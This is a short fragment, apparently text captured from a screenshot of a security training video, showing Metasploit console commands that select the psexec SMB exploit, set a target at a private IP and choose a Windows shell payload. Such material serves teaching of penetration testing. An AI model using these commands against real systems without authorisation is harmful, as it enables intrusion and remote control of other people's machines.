 File Edit View Search Terminal Help
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set RHOST 192.168.1.70
RHOST => 192.168.1.70
msf exploit(psexec) > set PAYLOAD windows/shell
pluralsight